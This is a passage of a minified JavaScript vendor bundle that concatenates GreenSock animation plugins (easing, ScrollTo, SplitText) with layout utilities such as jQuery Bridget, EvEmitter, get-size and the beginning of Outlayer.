t[e])._propName]=t[e]);return!0},o.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e=t.propName,i=t.priority||0,n=t.overwriteProps,o={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},r=S("plugins."+e.charAt(0).toUpperCase()+e.substr(1)+"Plugin",function(){ot.call(this,e,i),this._overwriteProps=n||[]},!0===t.global),s=r.prototype=new ot(e),a;for(a in(s.constructor=r).API=t.API,o)"function"==typeof t[a]&&(s[o[a]]=t[a]);return r.version=t.version,ot.activate([r]),r},t=d._gsQueue){for(e=0;e<t.length;e++)t[e]();for(i in x)x[i].func||d.console.log("GSAP encountered missing dependency: "+i)}w=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax");
/*!
 * VERSION: 1.15.6
 * DATE: 2017-06-19
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2017, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("easing.Back",["easing.Ease"],function(m){var t=_gsScope.GreenSockGlobals||_gsScope,e=t.com.greensock,r=2*Math.PI,i=Math.PI/2,s=e._class,n=function(t,e){var i=s("easing."+t,function(){},!0),n=i.prototype=new m;return n.constructor=i,n.getRatio=e,i},a=m.register||function(){},o=function(t,e,i,n,o){var r=s("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new n},!0);return a(r,t),r},v=function(t,e,i){this.t=t,this.v=e,i&&(((this.next=i).prev=this).c=i.v-e,this.gap=i.t-t)},l=function(t,e){var i=s("easing."+t,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),n=i.prototype=new m;return n.constructor=i,n.getRatio=e,n.config=function(t){return new i(t)},i},c=o("Back",l("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),l("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),l("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),u=s("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:1<t&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),h=u.prototype=new m,d,f,p;return h.constructor=u,h.getRatio=function(t){var e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},u.ease=new u(.7,.7),h.config=u.config=function(t,e,i){return new u(t,e,i)},(h=(d=s("easing.SteppedEase",function(t,e){t=t||1,this._p1=1/t,this._p2=t+(e?0:1),this._p3=e?1:0},!0)).prototype=new m).constructor=d,h.getRatio=function(t){return t<0?t=0:1<=t&&(t=.999999999),((this._p2*t|0)+this._p3)*this._p1},h.config=d.config=function(t,e){return new d(t,e)},(h=(f=s("easing.RoughEase",function(t){for(var e=(t=t||{}).taper||"none",i=[],n=0,o=0|(t.points||20),r=o,s=!1!==t.randomize,a=!0===t.clamp,l=t.template instanceof m?t.template:null,c="number"==typeof t.strength?.4*t.strength:.4,u,h,d,f,p,g;-1<--r;)u=s?Math.random():1/o*r,h=l?l.getRatio(u):u,d="none"===e?c:"out"===e?(f=1-u)*f*c:"in"===e?u*u*c:u<.5?(f=2*u)*f*.5*c:(f=2*(1-u))*f*.5*c,s?h+=Math.random()*d-.5*d:r%2?h+=.5*d:h-=.5*d,a&&(1<h?h=1:h<0&&(h=0)),i[n++]={x:u,y:h};for(i.sort(function(t,e){return t.x-e.x}),g=new v(1,1,null),r=o;-1<--r;)p=i[r],g=new v(p.x,p.y,g);this._prev=new v(0,0,0!==g.t?g:g.next)},!0)).prototype=new m).constructor=f,h.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return(this._prev=e).v+(t-e.t)/e.gap*e.c},h.config=function(t){return new f(t)},f.ease=new f,o("Bounce",n("BounceOut",function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),n("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:t<2/2.75?1-(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),n("BounceInOut",function(t){var e=t<.5;return(t=e?1-2*t:2*t-1)<1/2.75?t*=7.5625*t:t=t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),o("Circ",n("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),n("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),n("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),o("Elastic",(p=function(t,e,i){var n=s("easing."+t,function(t,e){this._p1=1<=t?t:1,this._p2=(e||i)/(t<1?t:1),this._p3=this._p2/r*(Math.asin(1/this._p1)||0),this._p2=r/this._p2},!0),o=n.prototype=new m;return o.constructor=n,o.getRatio=e,o.config=function(t,e){return new n(t,e)},n})("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),p("ElasticIn",function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)},.3),p("ElasticInOut",function(t){return(t*=2)<1?this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),o("Expo",n("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),n("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),n("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),o("Sine",n("SineOut",function(t){return Math.sin(t*i)}),n("SineIn",function(t){return 1-Math.cos(t*i)}),n("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),s("easing.EaseLookup",{find:function(t){return m.map[t]}},!0),a(t.SlowMo,"SlowMo","ease,"),a(f,"RoughEase","ease,"),a(d,"SteppedEase","ease,"),c},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(){"use strict";var t=function(){return _gsScope.GreenSockGlobals||_gsScope};"undefined"!=typeof module&&module.exports?(require("../TweenLite.js"),module.exports=t()):"function"==typeof define&&define.amd&&define(["TweenLite"],t)}();
/*!
 * VERSION: 1.9.0
 * DATE: 2017-06-19
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2017, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";var s=(_gsScope.document||{}).documentElement,a=_gsScope,l=function(t,e){var i="x"===e?"Width":"Height",n="scroll"+i,o="client"+i,r=document.body;return t===a||t===s||t===r?Math.max(s[n],r[n])-(a["inner"+i]||s[o]||r[o]):t[n]-t["offset"+i]},c=function(t){return"string"==typeof t&&(t=TweenLite.selector(t)),t.length&&t!==a&&t[0]&&t[0].style&&!t.nodeType&&(t=t[0]),t===a||t.nodeType&&t.style?t:null},u=function(t,e){var i="scroll"+("x"===e?"Left":"Top");return t===a&&(null!=t.pageXOffset?i="page"+e.toUpperCase()+"Offset":t=null!=s[i]?s:document.body),function(){return t[i]}},o=function(t,e){var i=c(t).getBoundingClientRect(),n=!e||e===a||e===document.body,o=(n?s:e).getBoundingClientRect(),r={x:i.left-o.left,y:i.top-o.top};return!n&&e&&(r.x+=u(e,"x")(),r.y+=u(e,"y")()),r},n=function(t,e,i){var n=typeof t;return isNaN(t)?"number"===n||"string"===n&&"="===t.charAt(1)?t:"max"===t?l(e,i):Math.min(l(e,i),o(t,e)[i]):parseFloat(t)},h=_gsScope._gsDefine.plugin({propName:"scrollTo",API:2,global:!0,version:"1.9.0",init:function(t,e,i){return this._wdw=t===a,this._target=t,this._tween=i,"object"!=typeof e?"string"==typeof(e={y:e}).y&&"max"!==e.y&&"="!==e.y.charAt(1)&&(e.x=e.y):e.nodeType&&(e={y:e,x:e}),this.vars=e,this._autoKill=!1!==e.autoKill,this.getX=u(t,"x"),this.getY=u(t,"y"),this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),null!=e.x?(this._addTween(this,"x",this.x,n(e.x,t,"x")-(e.offsetX||0),"scrollTo_x",!0),this._overwriteProps.push("scrollTo_x")):this.skipX=!0,null!=e.y?(this._addTween(this,"y",this.y,n(e.y,t,"y")-(e.offsetY||0),"scrollTo_y",!0),this._overwriteProps.push("scrollTo_y")):this.skipY=!0,!0},set:function(t){this._super.setRatio.call(this,t);var e=this._wdw||!this.skipX?this.getX():this.xPrev,i=this._wdw||!this.skipY?this.getY():this.yPrev,n=i-this.yPrev,o=e-this.xPrev,r=h.autoKillThreshold;this.x<0&&(this.x=0),this.y<0&&(this.y=0),this._autoKill&&(!this.skipX&&(r<o||o<-r)&&e<l(this._target,"x")&&(this.skipX=!0),!this.skipY&&(r<n||n<-r)&&i<l(this._target,"y")&&(this.skipY=!0),this.skipX&&this.skipY&&(this._tween.kill(),this.vars.onAutoKill&&this.vars.onAutoKill.apply(this.vars.onAutoKillScope||this._tween,this.vars.onAutoKillParams||[]))),this._wdw?a.scrollTo(this.skipX?e:this.x,this.skipY?i:this.y):(this.skipY||(this._target.scrollTop=this.y),this.skipX||(this._target.scrollLeft=this.x)),this.xPrev=this.x,this.yPrev=this.y}}),t=h.prototype;h.max=l,h.getOffset=o,h.buildGetter=u,h.autoKillThreshold=7,t._kill=function(t){return t.scrollTo_x&&(this.skipX=!0),t.scrollTo_y&&(this.skipY=!0),this._super._kill.call(this,t)}}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope)[t]};"undefined"!=typeof module&&module.exports?(require("../TweenLite.js"),module.exports=e()):"function"==typeof define&&define.amd&&define(["TweenLite"],e)}("ScrollToPlugin");
/*!
 * VERSION: 0.5.7
 * DATE: 2017-06-19
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2017, GreenSock. All rights reserved.
 * SplitText is a Club GreenSock membership benefit; You must have a valid membership to use
 * this code without violating the terms of use. Visit http://greensock.com/club/ to sign up or get more details.
 * This work is subject to the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 */
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;!function(i){"use strict";var o=i.GreenSockGlobals||i,t,e=function(t){var e=t.split("."),i=o,n;for(n=0;n<e.length;n++)i[e[n]]=i=i[e[n]]||{};return i}("com.greensock.utils"),S=function(t){var e=t.nodeType,i="";if(1===e||9===e||11===e){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=S(t)}else if(3===e||4===e)return t.nodeValue;return i},N=document,W=N.defaultView?N.defaultView.getComputedStyle:function(){},r=/([A-Z])/g,V=function(t,e,i,n){var o;return(i=i||W(t,null))?o=(t=i.getPropertyValue(e.replace(r,"-$1").toLowerCase()))||i.length?t:i[e]:t.currentStyle&&(o=(i=t.currentStyle)[e]),n?o:parseInt(o,10)||0},s=function(t){return!!(t.length&&t[0]&&(t[0].nodeType&&t[0].style&&!t.nodeType||t[0].length&&t[0][0]))},n=function(t){var e=[],i=t.length,n,o,r;for(n=0;n<i;n++)if(o=t[n],s(o))for(r=o.length,r=0;r<o.length;r++)e.push(o[r]);else e.push(o);return e},C=/(?:\r|\n|\t\t)/g,k=/(?:\s\s+)/g,A=55296,P=56319,a=56320,E=127462,M=127487,I=127995,O=127999,D=function(t){return(t.charCodeAt(0)-A<<10)+(t.charCodeAt(1)-a)+65536},l,c=" style='position:relative;display:inline-block;"+(N.all&&!N.addEventListener?"*display:inline;*zoom:1;'":"'"),u=function(t,e){var i=-1!==(t=t||"").indexOf("++"),n=1;return i&&(t=t.split("++").join("")),function(){return"<"+e+c+(t?" class='"+t+(i?n++:"")+"'>":">")}},h=e.SplitText=o.SplitText=function(t,e){if("string"==typeof t&&(t=h.selector(t)),!t)throw"cannot split a null element.";this.elements=s(t)?n(t):[t],this.chars=[],this.words=[],this.lines=[],this._originals=[],this.vars=e||{},this.split(e)},B=function(t,e,i){var n=t.nodeType;if(1===n||9===n||11===n)for(t=t.firstChild;t;t=t.nextSibling)B(t,e,i);else 3!==n&&4!==n||(t.nodeValue=t.nodeValue.split(e).join(i))},q=function(t,e){for(var i=e.length;-1<--i;)t.push(e[i])},d=function(t){var e=[],i=t.length,n;for(n=0;n!==i;e.push(t[n++]));return e},Y=function(t,e,i){for(var n;t&&t!==e;){if(n=t._next||t.nextSibling)return n.textContent.charAt(0)===i;t=t.parentNode||t._parent}return!1},X=function(t){var e=d(t.childNodes),i=e.length,n,o;for(n=0;n<i;n++)(o=e[n])._isSplit?X(o):(n&&3===o.previousSibling.nodeType?o.previousSibling.nodeValue+=3===o.nodeType?o.nodeValue:o.firstChild.nodeValue:3!==o.nodeType&&t.insertBefore(o.firstChild,o),t.removeChild(o))},f=function(t,e,i,n,o,r,s){var a=W(t),l=V(t,"paddingLeft",a),c=-999,u=V(t,"borderBottomWidth",a)+V(t,"borderTopWidth",a),h=V(t,"borderLeftWidth",a)+V(t,"borderRightWidth",a),d=V(t,"paddingTop",a)+V(t,"paddingBottom",a),f=V(t,"paddingLeft",a)+V(t,"paddingRight",a),p=.2*V(t,"fontSize"),g=V(t,"textAlign",a,!0),m=[],v=[],y=[],b=e.wordDelimiter||" ",_=e.span?"span":"div",w=e.type||e.split||"chars,words,lines",x=o&&-1!==w.indexOf("lines")?[]:null,T=-1!==w.indexOf("words"),S=-1!==w.indexOf("chars"),C="absolute"===e.position||!0===e.absolute,k=e.linesClass,A=-1!==(k||"").indexOf("++"),P=[],E,M,I,O,D,R,L,z,j,F,$,H;for(x&&1===t.children.length&&t.children[0]._isSplit&&(t=t.children[0]),A&&(k=k.split("++").join("")),I=(M=t.getElementsByTagName("*")).length,D=[],E=0;E<I;E++)D[E]=M[E];if(x||C)for(E=0;E<I;E++)((R=(O=D[E]).parentNode===t)||C||S&&!T)&&(H=O.offsetTop,x&&R&&Math.abs(H-c)>p&&"BR"!==O.nodeName&&(L=[],x.push(L),c=H),C&&(O._x=O.offsetLeft,O._y=H,O._w=O.offsetWidth,O._h=O.offsetHeight),x&&((O._isSplit&&R||!S&&R||T&&R||!T&&O.parentNode.parentNode===t&&!O.parentNode._isSplit)&&(L.push(O),O._x-=l,Y(O,t,b)&&(O._wordEnd=!0)),"BR"===O.nodeName&&O.nextSibling&&"BR"===O.nextSibling.nodeName&&x.push([])));for(E=0;E<I;E++)R=(O=D[E]).parentNode===t,"BR"!==O.nodeName?(C&&(j=O.style,T||R||(O._x+=O.parentNode._x,O._y+=O.parentNode._y),j.left=O._x+"px",j.top=O._y+"px",j.position="absolute",j.display="block",j.width=O._w+1+"px",j.height=O._h+"px"),!T&&S?O._isSplit?(O._next=O.nextSibling,O.parentNode.appendChild(O)):O.parentNode._isSplit?(O._parent=O.parentNode,!O.previousSibling&&O.firstChild&&(O.firstChild._isFirst=!0),O.nextSibling&&" "===O.nextSibling.textContent&&!O.nextSibling.nextSibling&&P.push(O.nextSibling),O._next=O.nextSibling&&O.nextSibling._isFirst?null:O.nextSibling,O.parentNode.removeChild(O),D.splice(E--,1),I--):R||(H=!O.nextSibling&&Y(O.parentNode,t,b),O.parentNode._parent&&O.parentNode._parent.appendChild(O),H&&O.parentNode.appendChild(N.createTextNode(" ")),e.span&&(O.style.display="inline"),m.push(O)):O.parentNode._isSplit&&!O._isSplit&&""!==O.innerHTML?v.push(O):S&&!O._isSplit&&(e.span&&(O.style.display="inline"),m.push(O))):x||C?(O.parentNode&&O.parentNode.removeChild(O),D.splice(E--,1),I--):T||t.appendChild(O);for(E=P.length;-1<--E;)P[E].parentNode.removeChild(P[E]);if(x){for(C&&(F=N.createElement(_),t.appendChild(F),$=F.offsetWidth+"px",H=F.offsetParent===t?0:t.offsetLeft,t.removeChild(F)),j=t.style.cssText,t.style.cssText="display:none;";t.firstChild;)t.removeChild(t.firstChild);for(z=" "===b&&(!C||!T&&!S),E=0;E<x.length;E++){for(L=x[E],(F=N.createElement(_)).style.cssText="display:block;text-align:"+g+";position:"+(C?"absolute;":"relative;"),k&&(F.className=k+(A?E+1:"")),y.push(F),I=L.length,M=0;M<I;M++)"BR"!==L[M].nodeName&&(O=L[M],F.appendChild(O),z&&O._wordEnd&&F.appendChild(N.createTextNode(" ")),C&&(0===M&&(F.style.top=O._y+"px",F.style.left=l+H+"px"),O.style.top="0px",H&&(O.style.left=O._x-H+"px")));0===I?F.innerHTML="&nbsp;":T||S||(X(F),B(F,String.fromCharCode(160)," ")),C&&(F.style.width=$,F.style.height=O._h+"px"),t.appendChild(F)}t.style.cssText=j}C&&(s>t.clientHeight&&(t.style.height=s-d+"px",t.clientHeight<s&&(t.style.height=s+u+"px")),r>t.clientWidth&&(t.style.width=r-f+"px",t.clientWidth<r&&(t.style.width=r+h+"px"))),q(i,m),q(n,v),q(o,y)},p=function(t,e,i,n){var o=e.span?"span":"div",r=e.type||e.split||"chars,words,lines",s=-1!==r.indexOf("words"),a=-1!==r.indexOf("chars"),l="absolute"===e.position||!0===e.absolute,c=e.wordDelimiter||" ",u=" "!==c?"":l?"&#173; ":" ",h=e.span?"</span>":"</div>",d=!0,f,p,g,m,v,y,b,_,w,x=N.createElement("div"),T=t.parentNode;for(T.insertBefore(x,t),x.textContent=t.nodeValue,T.removeChild(t),b=-1!==(f=S(t=x)).indexOf("<"),!1!==e.reduceWhiteSpace&&(f=f.replace(k," ").replace(C,"")),b&&(f=f.split("<").join("{{LT}}")),v=f.length,p=(" "===f.charAt(0)?u:"")+i(),g=0;g<v;g++)if((y=f.charAt(g))===c&&f.charAt(g-1)!==c&&g){for(p+=d?h:"",d=!1;f.charAt(g+1)===c;)p+=u,g++;g===v-1?p+=u:")"!==f.charAt(g+1)&&(p+=u+i(),d=!0)}else"{"===y&&"{{LT}}"===f.substr(g,6)?(p+=a?n()+"{{LT}}</"+o+">":"{{LT}}",g+=5):y.charCodeAt(0)>=A&&y.charCodeAt(0)<=P||65024<=f.charCodeAt(g+1)&&f.charCodeAt(g+1)<=65039?(_=D(f.substr(g,2)),w=D(f.substr(g+2,2)),m=E<=_&&_<=M&&E<=w&&w<=M||I<=w&&w<=O?4:2,p+=a&&" "!==y?n()+f.substr(g,m)+"</"+o+">":f.substr(g,m),g+=m-1):p+=a&&" "!==y?n()+y+"</"+o+">":y;t.outerHTML=p+(d?h:""),b&&B(T,"{{LT}}","<")},g=function(t,e,i,n){var o=d(t.childNodes),r=o.length,s="absolute"===e.position||!0===e.absolute,a,l;if(3!==t.nodeType||1<r){for(e.absolute=!1,a=0;a<r;a++)(3!==(l=o[a]).nodeType||/\S+/.test(l.nodeValue))&&(s&&3!==l.nodeType&&"inline"===V(l,"display",null,!0)&&(l.style.display="inline-block",l.style.position="relative"),l._isSplit=!0,g(l,e,i,n));return e.absolute=s,void(t._isSplit=!0)}p(t,e,i,n)},m=h.prototype;m.split=function(t){this.isSplit&&this.revert(),this.vars=t=t||this.vars,this._originals.length=this.chars.length=this.words.length=this.lines.length=0;for(var e=this.elements.length,i=t.span?"span":"div",n="absolute"===t.position||!0===t.absolute,o=u(t.wordsClass,i),r=u(t.charsClass,i),s,a,l;-1<--e;)l=this.elements[e],this._originals[e]=l.innerHTML,s=l.clientHeight,a=l.clientWidth,g(l,t,o,r),f(l,t,this.chars,this.words,this.lines,a,s);return this.chars.reverse(),this.words.reverse(),this.lines.reverse(),this.isSplit=!0,this},m.revert=function(){if(!this._originals)throw"revert() call wasn't scoped properly.";for(var t=this._originals.length;-1<--t;)this.elements[t].innerHTML=this._originals[t];return this.chars=[],this.words=[],this.lines=[],this.isSplit=!1,this},h.selector=i.$||i.jQuery||function(t){var e=i.$||i.jQuery;return e?(h.selector=e)(t):"undefined"==typeof document?t:document.querySelectorAll?document.querySelectorAll(t):document.getElementById("#"===t.charAt(0)?t.substr(1):t)},h.version="0.5.7"}(_gsScope),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope)[t]};"undefined"!=typeof module&&module.exports?module.exports=e():"function"==typeof define&&define.amd&&define([],e)}("SplitText"),function(e,i){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("jquery")):e.jQueryBridget=i(e,e.jQuery)}(window,function(t,e){"use strict";function i(c,o,u){function i(t,r,s){var a,l="$()."+c+'("'+r+'")';return t.each(function(t,e){var i=u.data(e,c);if(i){var n=i[r];if(n&&"_"!=r.charAt(0)){var o=n.apply(i,s);a=void 0===a?o:a}else h(l+" is not a valid method")}else h(c+" not initialized. Cannot call methods, i.e. "+l)}),void 0!==a?a:t}function n(t,n){t.each(function(t,e){var i=u.data(e,c);i?(i.option(n),i._init()):(i=new o(e,n),u.data(e,c,i))})}(u=u||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){u.isPlainObject(t)&&(this.options=u.extend(!0,this.options,t))}),u.fn[c]=function(t){return"string"!=typeof t?(n(this,t),this):i(this,t,s.call(arguments,1));var e},r(u))}function r(t){!t||t&&t.bridget||(t.bridget=i)}var s=Array.prototype.slice,n=t.console,h=void 0===n?function(){}:function(t){n.error(t)};return r(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n;return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s;n&&n[r]&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function v(t){var e=parseFloat(t),i;return-1==t.indexOf("%")&&!isNaN(e)&&e}function t(){}function y(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<T;e++){var i;t[x[e]]=0}return t}function b(t){var e=getComputedStyle(t);return e||i("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function _(){if(!o){o=!0;var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style.boxSizing="border-box";var e=document.body||document.documentElement;e.appendChild(t);var i=b(t);w=200==Math.round(v(i.width)),n.isBoxSizeOuter=w,e.removeChild(t)}}function n(t){if(_(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var e=b(t);if("none"==e.display)return y();var i={};i.width=t.offsetWidth,i.height=t.offsetHeight;for(var n=i.isBorderBox="border-box"==e.boxSizing,o=0;o<T;o++){var r=x[o],s=e[r],a=parseFloat(s);i[r]=isNaN(a)?0:a}var l=i.paddingLeft+i.paddingRight,c=i.paddingTop+i.paddingBottom,u=i.marginLeft+i.marginRight,h=i.marginTop+i.marginBottom,d=i.borderLeftWidth+i.borderRightWidth,f=i.borderTopWidth+i.borderBottomWidth,p=n&&w,g=v(e.width);!1!==g&&(i.width=g+(p?0:l+d));var m=v(e.height);return!1!==m&&(i.height=m+(p?0:c+f)),i.innerWidth=i.width-(l+d),i.innerHeight=i.height-(c+f),i.outerWidth=i.width+u,i.outerHeight=i.height+h,i}}var w,i="undefined"==typeof console?t:function(t){console.error(t)},x=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],T=x.length,o=!1;return n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var i=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n,o=e[i]+"MatchesSelector";if(t[o])return o}}();return function(t,e){return t[i](e)}}),function(e,i){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("desandro-matches-selector")):e.fizzyUIUtils=i(e,e.matchesSelector)}(window,function(c,r){var u={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e}},i=Array.prototype.slice;u.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==typeof t&&"number"==typeof t.length?i.call(t):[t];var e},u.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},u.getParent=function(t,e){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,r(t,e))return t},u.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},u.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},u.filterFindElements=function(t,n){t=u.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);r(t,n)&&o.push(t);for(var e=t.querySelectorAll(n),i=0;i<e.length;i++)o.push(e[i])}}),o},u.debounceMethod=function(t,e,n){n=n||100;var o=t.prototype[e],r=e+"Timeout";t.prototype[e]=function(){var t=this[r];clearTimeout(t);var e=arguments,i=this;this[r]=setTimeout(function(){o.apply(i,e),delete i[r]},n)}},u.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},u.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var h=c.console;return u.htmlInit=function(a,l){u.docReady(function(){var t=u.toDashed(l),o="data-"+t,e=document.querySelectorAll("["+o+"]"),i=document.querySelectorAll(".js-"+t),n=u.makeArray(e).concat(u.makeArray(i)),r=o+"-options",s=c.jQuery;n.forEach(function(e){var t,i=e.getAttribute(o)||e.getAttribute(r);try{t=i&&JSON.parse(i)}catch(t){return void(h&&h.error("Error parsing "+o+" on "+e.className+": "+t))}var n=new a(e,t);s&&s.data(e,l,n)})})},u}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function o(t){for(var e in t)return!1;return!(e=null)}function i(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function n(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",l={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],c={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},u=i.prototype=Object.create(t.prototype);u.constructor=i,u._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},u.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},u.getSize=function(){this.size=e(this.element)},u.css=function(t){var e=this.element.style;for(var i in t){var n;e[c[i]||i]=t[i]}},u.getPosition=function(){var 